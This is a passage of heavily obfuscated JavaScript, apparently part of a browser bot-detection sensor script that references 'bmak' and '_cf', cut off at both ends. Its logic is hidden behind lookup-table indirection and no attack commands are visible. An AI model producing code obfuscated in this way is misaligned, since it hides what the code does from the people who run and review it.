MX()[sv(jK)],'undefined')?MX()[sv(hx)].apply(null,[Px(O7),jg,r0,Px(Px(A8))]):MX()[sv(hv)](xs,rx,HP,Rx)](m2L[vw()[HX(Wp)](T7,OS,G9,g2,kqL,hv)]);}if(Hk(typeof vrL,MX()[sv(Zr)](fv,bpL,T7,tM))){x1[Hk(typeof MX()[sv(wG)],WX('',[][[]]))?MX()[sv(hx)].apply(null,[Px(Px(A8)),jg,r0,XG]):MX()[sv(hv)](sP,QP,Zr,ZX)](vrL);}if(Hk(typeof IML,MX()[sv(Zr)](l7,bpL,T7,js))){x1[MX()[sv(hx)].call(null,lS,jg,r0,W0)](IML);}if(Hk(typeof r8L,MX()[sv(Zr)].call(null,Mx,bpL,T7,hv))){x1[sq(typeof MX()[sv(Ds)],WX([],[][[]]))?MX()[sv(hv)].call(null,U4L,jIL,OEL,tM):MX()[sv(hx)](jw,jg,r0,xv)](r8L);}if(Hk(typeof M7L,MX()[sv(Zr)](cX,bpL,T7,dv))){x1[Hk(typeof MX()[sv(zq)],WX('',[][[]]))?MX()[sv(hx)](Px(Px([])),jg,r0,Uz):MX()[sv(hv)](lS,KM,XTL,A8)](M7L);}if(Hk(typeof lpL,MX()[sv(Zr)](bw,bpL,T7,Px([])))){x1[MX()[sv(hx)](Px({}),jg,r0,ES)](lpL);}if(Hk(BvL,null)){x1[vw()[HX(Jz)].apply(null,[KS,sX,Rx,BJ,jS,Zr])](BvL);BvL=null;}if(Hk(EwL,null)){x1[vw()[HX(Jz)].apply(null,[gG,Px(Px({})),Sk,BJ,jS,Zr])](EwL);EwL=null;}}catch(xpL){Nk.splice(j9(HGL,A8),Infinity,LFL);}Nk.pop();};var ZpL=function(){Nk.push(TBL);try{var QbL=Nk.length;var O9L=Px(P);var H8L;if(x1[tv()[Gq(IP)](sP,RM,ZX,Vb)][sS()[ds(vz)](Qs,zb)]){H8L=x1[tv()[Gq(IP)](sP,nX,xX,Vb)][sS()[ds(vz)].apply(null,[Qs,zb])];}else{var j9L=x1[Hk(typeof tv()[Gq(Rq)],WX([],[][[]]))?tv()[Gq(IP)](sP,Px(Px(O7)),n7,Vb):tv()[Gq(bw)](HK,Px(Px([])),QP,MmL)][J8()[kv(Jq)].apply(null,[sX,cjL,F4L])](tv()[Gq(gAL)](gN,OG,rw,Wb));for(var FpL=j9(j9L[J8()[kv(O7)](Px({}),qG,dZ)],A8);xG(FpL,O7);FpL--){var xwL=j9L[FpL][MX()[sv(b4L)].call(null,lS,xJ,wjL,Fz)];if(xwL&&(xwL[tv()[Gq(YG)](H0,Hr,dS,N2)](rfL)||xwL[Hk(typeof tv()[Gq(vIL)],'undefined')?tv()[Gq(YG)](H0,OG,kX,N2):tv()[Gq(bw)].call(null,YqL,nX,GS,qEL)](J8()[kv(nLL)].call(null,cX,Ds,LQ))||sq(xwL,rfL))){H8L=j9L[FpL];break;}}}if(H8L&&H8L[MX()[sv(YTL)](lS,jN,W0,K9)]){H8L[MX()[sv(YTL)](wx,jN,W0,Px({}))][sS()[ds(Sx)].call(null,O7,Wt)](H8L);}}catch(DjH){Nk.splice(j9(QbL,A8),Infinity,TBL);}Nk.pop();};var B8L=function(){Nk.push(bpL);try{var nBH=Nk.length;var cHH=Px(P);delete x1[J8()[kv(11)](2,134,1320)].bmak;delete x1[J8()[kv(11)](24,134,1320)]._cf;delete x1[J8()[kv(11)].apply(null,[5,134,1320])][J8()[kv(183)](65,72,919)];if(Hk(typeof FG,MX()[sv(Zr)](Yz,mRL,T7,FS))&&FG[MX()[sv(Br)](Uz,CXL,nX,W0)]){delete FG[MX()[sv(199)].apply(null,[42,782,36,86])];}if(WCH&&sq(typeof WCH[tv()[Gq(nK)](F0,xs,lS,Fb)],J8()[kv(kX)](pP,F0,Hd))){WCH[sq(typeof tv()[Gq(k7)],WX([],[][[]]))?tv()[Gq(bw)](AjL,cK,pS,jdL):tv()[Gq(nK)].call(null,F0,Px(O7),Px(Px([])),Fb)]();WCH=null;}}catch(dlH){Nk.splice(j9(nBH,A8),Infinity,bpL);}Nk.pop();};var VNL=function(){wpL=A8;EvL=dS;};var DBH=function(){var hWL=m9(XB,[]);if(Hk(hWL,dBH)){NML();fUL(Px([]));dBH=hWL;}};Nk.push(T8);QgL[Hk(typeof Vr()[tP(O7)],WX([],[][[]]))?Vr()[tP(O7)].call(null,H1L,Rt,KS,FS,A8,l7):Vr()[tP(n7)](STL,I3L,QP,xX,qbL,Px(Px(O7)))](YnL);var shH=QgL(O7);var Nv=new (x1[sS()[ds(sX)](xX,Fh)])(Zq);var Fx=tv()[Gq(pP)](g0,GS,ZK,Wh);var Pv=xk[hv];var WlL=Hk(typeof tv()[Gq(kX)],WX([],[][[]]))?tv()[Gq(G9)](LM,Px(Px({})),Wp,gD):tv()[Gq(bw)](E2L,Px(O7),Zr,Pq);var qW=tv()[Gq(cz)](BK,Kk,Px(O7),jJ);var J6L=sq(typeof Vr()[tP(A8)],'undefined')?Vr()[tP(n7)].call(null,fBH,qs,bG,OG,TQL,Yx):Vr()[tP(Fz)](H1L,zt,Mx,l7,A8,Yz);var dW=Vr()[tP(sX)](KDL,tF,ES,QP,A8,K9);var ZRL=sS()[ds(kX)](xs,BDL);var Pw=MX()[sv(kX)](cz,pJ,MAL,K9);var LX=MX()[sv(RM)](G9,gQ,TM,Px([]));var slH=n7;var G7L=J9()[Ek(hv)].call(null,A8,bw,xX,Hq,TP);var GEL=Hk(typeof tv()[Gq(dS)],WX([],[][[]]))?tv()[Gq(QP)](tK,H0,dS,NLL):tv()[Gq(bw)].call(null,bX,tM,sX,lk);var TjH=MX()[sv(x0)].apply(null,[TX,Ip,S7,f0]);var EAL=tv()[Gq(kX)].call(null,YhL,Px([]),Px(Px([])),Rb);var wIH=tv()[Gq(Yz)].apply(null,[nK,jK,IP,m5]);var TkL=MX()[sv(Wp)].call(null,Ls,Qf,wx,nK);var DTL=tv()[Gq(Wv)](Kk,U4L,Px(A8),ZY);var rZL=J8()[kv(GS)](r0,h1L,HF);var UAL=WX(TjH,EAL);var W6L=WX(TjH,wIH);var pM=x1[sq(typeof tv()[Gq(Wp)],'undefined')?tv()[Gq(bw)](H4L,rw,O7,K7):tv()[Gq(T7)].apply(null,[Lx,sX,Px(O7),q2])](tv()[Gq(pP)](g0,k8,LM,Wh)[tv()[Gq(n0)].apply(null,[bP,Kk,FS,jZ])](xk[ZK]));var HjL=tv()[Gq(pP)].call(null,g0,qx,Px(Px([])),Wh)[tv()[Gq(n0)](bP,Px(O7),Mx,jZ)](sq(typeof sS()[ds(ZK)],WX([],[][[]]))?sS()[ds(Zz)](UP,xS):sS()[ds(RM)].apply(null,[TM,QD]));var BIH=A8;var lEH=pP;var zNL=Zz;var hCH=sX;var DNL=Zw;var AWL=ES;var QIH=Rw;var MCH=kCL;var xWL=lI[tv()[Gq(qx)].call(null,f0,js,Px(Px(A8)),Vf)]();var KUL=xk[gG];var EJL=lI[J8()[kv(Kp)].apply(null,[bw,J1L,Bt])]();var z8L=Hv;var gnL=lI[J9()[Ek(ZK)].apply(null,[Fz,Px(Px(A8)),wM,Mn,s7L])]();var OcL=xk[Zr];var MdL=xk[Qq];var kdL=xk[dS];var zM=[sq(typeof vw()[HX(ZK)],WX([],[][[]]))?vw()[HX(IP)](Uz,Wv,nK,V6L,OEL,tjL):vw()[HX(bw)].call(null,nX,rw,xS,XZ,f2,Zz),MX()[sv(GS)].call(null,XG,MJ,pS,rw),sS()[ds(x0)](sdL,tV),sS()[ds(Wp)](AjL,Q2),Vr()[tP(bw)](qgL,f2,Hr,Px(Px(O7)),n7,Px(A8)),sS()[ds(GS)].apply(null,[Sk,LQ]),J8()[kv(G9)].call(null,SP,jr,zV)];var fW=[J8()[kv(QP)](hv,l7,GV),Vr()[tP(hv)](X9,Pt,GS,jK,sX,Px(O7)),J8()[kv(G9)](OS,jr,zV)];var G0=dG(Al,[sq(typeof sS()[ds(Zr)],'undefined')?sS()[ds(Zz)].apply(null,[OdL,fjL]):sS()[ds(Kp)](dS,S3),A8,MX()[sv(GS)].apply(null,[xX,MJ,pS,TG]),pP,MX()[sv(Kp)].apply(null,[Wp,zf,ZK,UX]),n7,Hk(typeof J8()[kv(Yz)],WX([],[][[]]))?J8()[kv(Yz)](Jz,WZL,vg):J8()[kv(gG)](SX,v1L,AIL),Zz,MX()[sv(G9)](W0,tb,YmL,Jz),bG,Hk(typeof J9()[Ek(hv)],'undefined')?J9()[Ek(gG)](ZK,Yz,ZX,Pt,rDL):J9()[Ek(A8)].apply(null,[PBL,Kp,Qq,wW,Ds]),Fz,tv()[Gq(LM)](fv,WP,sP,vD),IP,sq(typeof tv()[Gq(SX)],WX('',[][[]]))?tv()[Gq(bw)](MkL,Rx,H0,YTL):tv()[Gq(Zw)].apply(null,[x5L,dS,x0,M3]),sX,J8()[kv(Wv)](Px([]),SS,lb),xk[cz],MX()[sv(QP)](qs,vn,Zw,Hr),hv,vw()[HX(hv)](XG,WP,nK,Sc,EJ,ZK),ZK,Vr()[tP(ZK)](mUL,O3,fv,Px({}),gG,Zw),gG,sq(typeof MX()[sv(Qq)],WX('',[][[]]))?MX()[sv(hv)].call(null,l7,mjL,pP,GS):MX()[sv(Yz)].apply(null,[SP,FdL,Hr,Kp]),Zr,tv()[Gq(xS)].apply(null,[Dr,lq,G8,hQ]),lI[J8()[kv(T7)](xx,U4L,SD)](),J8()[kv(n0)].apply(null,[Uz,dv,Xf]),dS,MX()[sv(Wv)](XG,lg,Ys,LM),lI[Hk(typeof J8()[kv(Zw)],WX('',[][[]]))?J8()[kv(qx)].call(null,rw,UX,Bf):J8()[kv(gG)](Fz,rjL,dK)](),Hk(typeof sS()[ds(Wv)],'undefined')?sS()[ds(G9)].call(null,cjL,dQL):sS()[ds(Zz)](zBL,hx),SX,J8()[kv(G9)].call(null,wx,jr,zV),xk[SX],MX()[sv(T7)].call(null,OG,jD,HDL,TX),xk[kX],sS()[ds(QP)].apply(null,[ZK,RD]),x0]);var n0L=Px([]);var Ox=dG(Al,[MX()[sv(n0)](FS,Bd,ZX,lq),[dG(Al,[sS()[ds(Yz)](pP,mD),sq(typeof sS()[ds(Zr)],WX([],[][[]]))?sS()[ds(Zz)](f1L,CHL):sS()[ds(Kp)].call(null,dS,S3),MX()[sv(qx)].call(null,Uz,kLL,bS,W0),[sS()[ds(Kp)](dS,S3),tv()[Gq(cK)](qEL,xS,tM,tY),J9()[Ek(Zr)](Zz,IP,UX,rY,n0),Hk(typeof MX()[sv(Zw)],'undefined')?MX()[sv(LM)](Zr,q3,dBL,RM):MX()[sv(hv)].apply(null,[k8,BdL,jRL,jK]),tv()[Gq(Hs)](bs,x0,Px(O7),zb)]]),dG(Al,[sS()[ds(Yz)](pP,mD),MX()[sv(GS)].apply(null,[G9,MJ,pS,cX]),Hk(typeof MX()[sv(O7)],'undefined')?MX()[sv(qx)](Zz,kLL,bS,OG):MX()[sv(hv)].apply(null,[Lw,h4L,zZL,gG]),[MX()[sv(GS)](xs,MJ,pS,Px(Px({}))),tv()[Gq(nX)].apply(null,[qG,Px([]),CG,PUL])],sq(typeof J8()[kv(Zr)],'undefined')?J8()[kv(gG)](qx,kz,AAH):J8()[kv(LM)](Wp,Zr,T3),dG(Al,[sS()[ds(Yz)](pP,mD),MX()[sv(Wv)].call(null,Kp,lg,Ys,A8),MX()[sv(qx)](tM,kLL,bS,UX),[J8()[kv(Zw)].call(null,K9,Us,Ug),sS()[ds(Wv)](sX,U5)]])]),dG(Al,[Hk(typeof sS()[ds(n0)],WX([],[][[]]))?sS()[ds(Yz)](pP,mD):sS()[ds(Zz)](xw,fQL),MX()[sv(Kp)].apply(null,[Rx,zf,ZK,T7]),MX()[sv(qx)](pP,kLL,bS,lS),[sS()[ds(Wp)](AjL,Q2)],J8()[kv(LM)](Mx,Zr,T3),dG(Al,[sS()[ds(Yz)].call(null,pP,mD),J8()[kv(n0)](bw,dv,Xf),MX()[sv(qx)](nX,kLL,bS,Zr),[J8()[kv(Zw)].apply(null,[gG,Us,Ug]),sS()[ds(Wv)](sX,U5)]])]),dG(Al,[sS()[ds(Yz)](pP,mD),J8()[kv(Yz)].apply(null,[xs,WZL,vg]),Hk(typeof MX()[sv(bw)],WX([],[][[]]))?MX()[sv(qx)].call(null,f0,kLL,bS,Us):MX()[sv(hv)](cK,Z8,F9,Px([])),[sq(typeof J8()[kv(ZK)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[qp,EVL,FFL]):J8()[kv(xS)](Hv,vz,nV),MX()[sv(Zw)].apply(null,[gG,fY,RK,Px(Px([]))]),J8()[kv(cK)].apply(null,[Px({}),Zz,XD]),MX()[sv(xS)].call(null,FK,dJL,MmL,cX)]]),dG(Al,[sS()[ds(Yz)](pP,mD),MX()[sv(G9)](OG,tb,YmL,Px(Px(A8))),MX()[sv(qx)](O7,kLL,bS,jK),[sS()[ds(T7)](g0,G5),J8()[kv(Hs)].apply(null,[Px([]),B8,mQ]),J8()[kv(nX)](xX,QP,Nb),J8()[kv(UX)].apply(null,[Px(Px(O7)),K9,Gd]),sq(typeof sS()[ds(cK)],'undefined')?sS()[ds(Zz)](NGL,jQL):sS()[ds(n0)].apply(null,[YX,KZ])]]),dG(Al,[sS()[ds(Yz)](pP,mD),J9()[Ek(gG)](ZK,xv,bw,Pt,rDL),MX()[sv(qx)](SX,kLL,bS,Mx),[MX()[sv(cK)].apply(null,[dS,BQ,cX,O7]),Hk(typeof MX()[sv(Wv)],WX('',[][[]]))?MX()[sv(Hs)].apply(null,[Mx,tC,QP,xv]):MX()[sv(hv)].apply(null,[lq,GG,wCL,SS]),sq(typeof sS()[ds(cK)],WX('',[][[]]))?sS()[ds(Zz)](sjL,pAL):sS()[ds(qx)].apply(null,[Mx,Dc]),Vr()[tP(bw)].apply(null,[qgL,f2,wx,T7,n7,n0])]]),dG(Al,[sS()[ds(Yz)].call(null,pP,mD),Hk(typeof tv()[Gq(Kp)],WX([],[][[]]))?tv()[Gq(Zw)].apply(null,[x5L,xX,OG,M3]):tv()[Gq(bw)].apply(null,[E7,dv,Zw,m0]),sq(typeof MX()[sv(T7)],'undefined')?MX()[sv(hv)].apply(null,[Zw,F4L,WhL,SX]):MX()[sv(qx)](Px(Px(O7)),kLL,bS,gG),[tv()[Gq(Zw)](x5L,Px([]),rw,M3),J8()[kv(TX)](K9,SX,Wt)]]),dG(Al,[sS()[ds(Yz)](pP,mD),Hk(typeof J8()[kv(Kp)],WX([],[][[]]))?J8()[kv(Wv)].apply(null,[gG,SS,lb]):J8()[kv(gG)].apply(null,[pP,k3L,SUL]),MX()[sv(qx)].apply(null,[TG,kLL,bS,lq]),[J8()[kv(Wv)](Px([]),SS,lb),sq(typeof MX()[sv(QP)],'undefined')?MX()[sv(hv)].apply(null,[Rx,zjL,X7,CG]):MX()[sv(nX)].call(null,ZX,dV,xs,wM)]]),dG(Al,[sS()[ds(Yz)](pP,mD),MX()[sv(QP)].call(null,SP,vn,Zw,Wv),MX()[sv(qx)](qp,kLL,bS,Px(A8)),[Hk(typeof sS()[ds(Qq)],'undefined')?sS()[ds(LM)](x0,sJ):sS()[ds(Zz)](sjL,HK),sS()[ds(Zw)](b4L,RY)]]),dG(Al,[sS()[ds(Yz)].call(null,pP,mD),tv()[Gq(LM)].call(null,fv,fv,UX,vD),sq(typeof MX()[sv(Hs)],'undefined')?MX()[sv(hv)](Px(Px(A8)),j4L,n7,nX):MX()[sv(qx)](Hs,kLL,bS,jw),[MX()[sv(UX)](l7,Sf,Ds,G8)]]),dG(Al,[sS()[ds(Yz)].call(null,pP,mD),vw()[HX(hv)].call(null,Px(O7),Sk,xs,Sc,EJ,ZK),MX()[sv(qx)](dS,kLL,bS,Px({})),[Hk(typeof tv()[Gq(RM)],WX([],[][[]]))?tv()[Gq(UX)](HG,QP,Hs,wb):tv()[Gq(bw)](qp,Px([]),pk,KmL)]]),dG(Al,[sS()[ds(Yz)](pP,mD),Vr()[tP(ZK)].apply(null,[mUL,O3,jw,Px({}),gG,pk]),sq(typeof MX()[sv(Fz)],WX([],[][[]]))?MX()[sv(hv)](Uz,tZL,cFL,l7):MX()[sv(qx)](Fz,kLL,bS,Px(Px(O7))),[tv()[Gq(TX)].call(null,lq,Px(Px({})),ES,Wt)]]),dG(Al,[sS()[ds(Yz)].call(null,pP,mD),MX()[sv(Yz)](Wp,FdL,Hr,qp),sq(typeof MX()[sv(cz)],WX([],[][[]]))?MX()[sv(hv)].apply(null,[Px(Px(A8)),sx,cUL,nX]):MX()[sv(qx)].call(null,xs,kLL,bS,lq),[sS()[ds(GS)](Sk,LQ),J8()[kv(sP)](Ds,x0,ZJ)]]),dG(Al,[Hk(typeof sS()[ds(nX)],WX('',[][[]]))?sS()[ds(Yz)].call(null,pP,mD):sS()[ds(Zz)].apply(null,[Fq,J3L]),Hk(typeof sS()[ds(SX)],'undefined')?sS()[ds(G9)](cjL,dQL):sS()[ds(Zz)](tlL,GCH),MX()[sv(qx)](jw,kLL,bS,GS),[sS()[ds(G9)].apply(null,[cjL,dQL]),sS()[ds(xS)].apply(null,[GS,EV]),J9()[Ek(Qq)].call(null,sX,bw,Jz,ng,Xr)]]),dG(Al,[sS()[ds(Yz)](pP,mD),J8()[kv(G9)].apply(null,[Jz,jr,zV]),MX()[sv(qx)].call(null,x0,kLL,bS,xv),[J8()[kv(G9)](cz,jr,zV),MX()[sv(TX)].apply(null,[O7,rO,Pq,qp])]]),dG(Al,[sS()[ds(Yz)].apply(null,[pP,mD]),sS()[ds(Kp)](dS,S3),MX()[sv(qx)](qp,kLL,bS,pk),[J9()[Ek(dS)](pP,SX,Us,rY,qp),J8()[kv(Kk)].apply(null,[Px(Px([])),gBL,O3])]]),dG(Al,[sS()[ds(Yz)](pP,mD),MX()[sv(GS)](xX,MJ,pS,Px(A8)),MX()[sv(qx)].apply(null,[tM,kLL,bS,Hr]),[MX()[sv(sP)](K9,Sn,gG,hv),MX()[sv(Kk)].apply(null,[Px({}),H5,Rw,LM])]]),dG(Al,[sS()[ds(Yz)].call(null,pP,mD),MX()[sv(T7)](Kp,jD,HDL,TX),sq(typeof MX()[sv(xS)],'undefined')?MX()[sv(hv)].call(null,WP,ECL,sP,Px([])):MX()[sv(qx)].call(null,Mx,kLL,bS,SP),[MX()[sv(T7)](Ds,jD,HDL,Zz)]])]]);var EPL={};var szL=EPL[MX()[sv(cz)](qp,jZ,Jz,Jz)];var YLH=function(){var hBH=function(){m9(J1,[this,hBH]);};Nk.push(djL);mq(hBH,[dG(Al,[Hk(typeof tv()[Gq(RM)],WX('',[][[]]))?tv()[Gq(jK)].call(null,Tk,Px(Px({})),LM,dJL):tv()[Gq(bw)](QOL,sP,xS,KIL),MX()[sv(SS)](k8,x2,LM,G9),Hk(typeof J8()[kv(pS)],'undefined')?J8()[kv(cz)](cK,LM,CQ):J8()[kv(gG)].call(null,lS,m1L,KML),function s4H(wCH,XWL){Nk.push(cK);if(Px(szL.call(EPL,wCH)))EPL[wCH]=[];var sCH=j9(EPL[wCH][J8()[kv(IP)](O7,sM,DRL)](XWL),A8);var UCH;return UCH=dG(Al,[tv()[Gq(nK)](F0,Px(Px([])),SP,vG),function rLH(){delete EPL[wCH][sCH];}]),Nk.pop(),UCH;}]),dG(Al,[tv()[Gq(jK)](Tk,Ys,nK,dJL),tv()[Gq(G8)].apply(null,[rz,Wv,dv,t3]),J8()[kv(cz)](xS,LM,CQ),function NzL(jRH,NRH){Nk.push(sZL);if(Px(szL.call(EPL,jRH))){Nk.pop();return;}EPL[jRH][Hk(typeof J8()[kv(k8)],WX([],[][[]]))?J8()[kv(Ls)].call(null,qs,Qz,kLL):J8()[kv(gG)].apply(null,[js,Xw,K0])](function(IPL){IPL(Hk(NRH,undefined)?NRH:{});});Nk.pop();}])]);var DhH;return Nk.pop(),DhH=hBH,DhH;}();var m2L=dG(Al,[sq(typeof sS()[ds(pS)],'undefined')?sS()[ds(Zz)].call(null,snL,lq):sS()[ds(UP)](Ys,gP),xk[sX],J8()[kv(xs)](FK,cz,IZ),EY(xk[RM]),tv()[Gq(l7)](Pq,Px({}),xx,vQ),Px(P),vw()[HX(Wp)].call(null,xS,ES,nK,g2,f5,hv),undefined,sq(typeof MX()[sv(pP)],'undefined')?MX()[sv(hv)](Px(Px({})),YAL,Dk,Rx):MX()[sv(pS)](ES,YY,bP,cX),O7,sq(typeof MX()[sv(pP)],'undefined')?MX()[sv(hv)](ZX,BXL,xK,SP):MX()[sv(jw)](Px(O7),pY,wP,wM),Px([])]);var mEL=dG(Al,[tv()[Gq(xs)].call(null,vM,Px([]),SS,Vt),Px(P)]);var ImL=Hk(typeof tv()[Gq(cX)],'undefined')?tv()[Gq(pP)](g0,Ys,jw,Wh):tv()[Gq(bw)].apply(null,[PTL,Px(Px({})),x0,YhL]);var cCL=O7;var OhL=O7;var JBL=tv()[Gq(pP)].apply(null,[g0,tM,G9,Wh]);var WCL=lI[J8()[kv(x0)].apply(null,[Ds,Rx,AJ])]();var MHL=O7;var x1L=O7;var pLL=tv()[Gq(pP)](g0,TG,RM,Wh);var Y4L=O7;var CW=lI[J8()[kv(x0)](cK,Rx,AJ)]();var jCL=O7;var VCL=sq(typeof tv()[Gq(GS)],WX([],[][[]]))?tv()[Gq(bw)](HK,SP,Hr,T8):tv()[Gq(pP)](g0,wM,Px(Px([])),Wh);var wBL=O7;var D6L=O7;var nEL=O7;var t6L=O7;var JjL=O7;var EjL=O7;var Av=Xr;var q0=vk;var Ps=xk[n0];var Zs=QP;var Gp=QP;var ghL=QP;var rHL=QP;var OlL=EY(A8);var sAL=O7;var HUL=tv()[Gq(pP)](g0,Px(A8),OG,Wh);var VIL=QP;var MRL=O7;var sHL={};var BEL=QP;var SN={};var CCL=Pv;var lRL=pM;var SjL=O7;var RRL=A8;var LEL=MX()[sv(A8)](Ls,z8,xx,nX);var pBL=tv()[Gq(pP)](g0,Px(Px(A8)),wM,Wh);var XhL=EY(A8);var ELH=dG(Al,[sq(typeof MX()[sv(O7)],WX('',[][[]]))?MX()[sv(hv)](bw,kM,Br,SP):MX()[sv(bG)](xv,FO,rw,Px(O7)),function(){return FM.apply(this,[ZA,arguments]);},sq(typeof tv()[Gq(Zz)],WX([],[][[]]))?tv()[Gq(bw)](khL,TX,js,LhL):tv()[Gq(Fz)](Uz,H0,XG,r6),function(){return FM.apply(this,[wj,arguments]);},MX()[sv(Fz)](nX,lR,WP,n0),Math,tv()[Gq(IP)].apply(null,[sP,Uz,Px([]),JI]),document,Hk(typeof J8()[kv(IP)],WX('',[][[]]))?J8()[kv(ZK)](Px(Px(A8)),VG,GU):J8()[kv(gG)](qp,zX,Ak),window]);var nIH=new ST();var LB,qO,YA,l6;nIH[tv()[Gq(sX)].apply(null,[O8L,f9,hv,Pj])](ELH,sq(typeof tv()[Gq(ZK)],WX([],[][[]]))?tv()[Gq(bw)](qxL,W0,dv,jq):tv()[Gq(ZK)](UX,Px(A8),Px(Px(O7)),BL),O7);({LB:LB,qO:qO,YA:YA,l6:l6}=ELH);var rcL=null;QgL[vw()[HX(O7)](nX,Kp,Ls,Ed,Od,A8)](YnL,sq(typeof MX()[sv(rw)],WX([],[][[]]))?MX()[sv(hv)](Px(Px(A8)),K0,SJL,Ys):MX()[sv(Hr)](FK,rf,U4L,Px(O7)),function(){return CQL;});QgL[vw()[HX(O7)].apply(null,[SP,Px(O7),Hv,Ed,Od,A8])](YnL,sS()[ds(cjL)](HG,If),function(){return FSL;});QgL[vw()[HX(O7)](pP,bG,UP,Ed,Od,A8)](YnL,MX()[sv(pN)](Px(Px(A8)),rY,bs,xX),function(){return d0L;});QgL[vw()[HX(O7)].call(null,OS,GS,fv,Ed,Od,A8)](YnL,Vr()[tP(Uz)](kqL,Pt,pP,Rx,sX,Hv),function(){return GpL;});QgL[vw()[HX(O7)].apply(null,[lq,qp,SP,Ed,Od,A8])](YnL,vw()[HX(Ys)](WP,Px(Px([])),xX,Cp,Pt,hv),function(){return ftL;});QgL[vw()[HX(O7)](Px({}),Px(Px([])),GS,Ed,Od,A8)](YnL,Hk(typeof J8()[kv(wp)],WX('',[][[]]))?J8()[kv(sdL)](pP,Rv,q2):J8()[kv(gG)](xx,Cx,dDL),function(){return b9L;});QgL[Hk(typeof vw()[HX(Wp)],WX([],[][[]]))?vw()[HX(O7)](FS,Px(Px({})),Uz,Ed,Od,A8):vw()[HX(IP)](OS,hv,Hv,bS,zv,Gz)](YnL,Vr()[tP(xX)](GG,st,Wp,Uz,Qq,Px(Px(O7))),function(){return F9L;});QgL[vw()[HX(O7)].call(null,Yx,Fz,Qq,Ed,Od,A8)](YnL,Vr()[tP(cX)].call(null,JX,PV,qx,SX,QP,Px(Px([]))),function(){return zsL;});QgL[vw()[HX(O7)].call(null,Px(O7),G8,ES,Ed,Od,A8)](YnL,tv()[Gq(VG)](js,gG,Qq,Pd),function(){return krL;});QgL[vw()[HX(O7)](Px(Px([])),Px(A8),F0,Ed,Od,A8)](YnL,tv()[Gq(nBL)].apply(null,[pN,wx,l7,W5]),function(){return H7L;});QgL[Hk(typeof vw()[HX(G9)],WX([],[][[]]))?vw()[HX(O7)](bw,Px(O7),xx,Ed,Od,A8):vw()[HX(IP)](pk,Yz,Yx,hv,IlL,zmH)](YnL,tv()[Gq(xjL)](sX,CG,cz,MD),function(){return hML;});QgL[vw()[HX(O7)].apply(null,[UX,Fz,ES,Ed,Od,A8])](YnL,Hk(typeof tv()[Gq(pS)],'undefined')?tv()[Gq(x7)](wx,l7,Px(Px(O7)),lF):tv()[Gq(bw)](Lx,Rx,K9,O8L),function(){return v7L;});QgL[vw()[HX(O7)](K9,QP,gG,Ed,Od,A8)](YnL,MX()[sv(wp)](Px(Px({})),LJ,nS,Kk),function(){return AtL;});QgL[vw()[HX(O7)](Ys,K9,fv,Ed,Od,A8)](YnL,J8()[kv(S0)](nK,gr,pbL),function(){return ItL;});QgL[vw()[HX(O7)].call(null,cz,K9,Hr,Ed,Od,A8)](YnL,sq(typeof MX()[sv(zq)],WX('',[][[]]))?MX()[sv(hv)](CG,x4L,zX,dS):MX()[sv(jr)](cz,dQL,S0,W0),function(){return hwL;});QgL[vw()[HX(O7)](IP,Hs,T7,Ed,Od,A8)](YnL,tv()[Gq(XBL)](vP,UX,Px(Px([])),zV),function(){return vtL;});QgL[vw()[HX(O7)](wM,RM,WP,Ed,Od,A8)](YnL,tv()[Gq(Y1L)](zq,Us,SX,JZ),function(){return IKL;});QgL[vw()[HX(O7)].apply(null,[fv,Kp,GS,Ed,Od,A8])](YnL,J8()[kv(t7)](Qq,Qs,lg),function(){return EML;});QgL[vw()[HX(O7)](kX,Px({}),K9,Ed,Od,A8)](YnL,Hk(typeof J8()[kv(zq)],WX('',[][[]]))?J8()[kv(ARL)](Px({}),Fz,GF):J8()[kv(gG)].call(null,Px([]),N4L,QDL),function(){return lvL;});QgL[vw()[HX(O7)].call(null,Px([]),sX,k8,Ed,Od,A8)](YnL,vw()[HX(Ls)].call(null,Px(Px(O7)),wx,T7,Tb,st,cz),function(){return N9L;});QgL[vw()[HX(O7)].call(null,Hv,SP,Hs,Ed,Od,A8)](YnL,tv()[Gq(HDL)](k7,G9,SP,Hp),function(){return n8L;});QgL[vw()[HX(O7)](A8,js,xx,Ed,Od,A8)](YnL,sq(typeof sS()[ds(r0)],WX('',[][[]]))?sS()[ds(Zz)].call(null,jtL,nW):sS()[ds(sdL)](YG,DJ),function(){return MtL;});QgL[vw()[HX(O7)].apply(null,[sP,OS,QP,Ed,Od,A8])](YnL,vw()[HX(lq)].call(null,nK,Px(A8),dv,r2,Sd,x0),function(){return M9L;});QgL[Hk(typeof vw()[HX(cz)],'undefined')?vw()[HX(O7)](Px([]),Px([]),nK,Ed,Od,A8):vw()[HX(IP)].apply(null,[n0,bG,cz,O0,jN,BBH])](YnL,sS()[ds(S0)](nS,pF),function(){return kGL;});QgL[vw()[HX(O7)](UX,U4L,QP,Ed,Od,A8)](YnL,tv()[Gq(Nq)](Wv,Fz,Uz,In),function(){return JSL;});QgL[vw()[HX(O7)](n0,n7,sX,Ed,Od,A8)](YnL,J8()[kv(C1L)](xX,qx,rY),function(){return NML;});QgL[vw()[HX(O7)].apply(null,[H0,jK,bG,Ed,Od,A8])](YnL,J8()[kv(R9L)].call(null,Px(Px([])),OdL,pZ),function(){return DFL;});QgL[vw()[HX(O7)].apply(null,[Yz,G8,Lw,Ed,Od,A8])](YnL,sS()[ds(t7)](tK,jQ),function(){return PwL;});QgL[vw()[HX(O7)].call(null,Px([]),H0,tM,Ed,Od,A8)](YnL,J8()[kv(f8)](Px({}),Kk,jJ),function(){return cqL;});QgL[vw()[HX(O7)](Px(O7),XG,G8,Ed,Od,A8)](YnL,J8()[kv(Xr)](Px(Px([])),KHL,dg),function(){return g8L;});QgL[vw()[HX(O7)](xs,gG,xX,Ed,Od,A8)](YnL,Hk(typeof sS()[ds(jK)],WX([],[][[]]))?sS()[ds(ARL)].apply(null,[qx,df]):sS()[ds(Zz)].call(null,C7,Rq),function(){return jqL;});QgL[vw()[HX(O7)](F0,nK,XG,Ed,Od,A8)](YnL,sq(typeof J8()[kv(TM)],WX('',[][[]]))?J8()[kv(gG)].call(null,Us,lmL,BXL):J8()[kv(G7)](Px(Px({})),I1L,tZ),function(){return T9L;});QgL[vw()[HX(O7)].call(null,Px(Px(A8)),TG,Zw,Ed,Od,A8)](YnL,vw()[HX(f9)](SX,xv,Qq,T5,Vp,x0),function(){return CkL;});QgL[vw()[HX(O7)](ZK,Hs,x0,Ed,Od,A8)](YnL,sS()[ds(C1L)](tM,nZ),function(){return 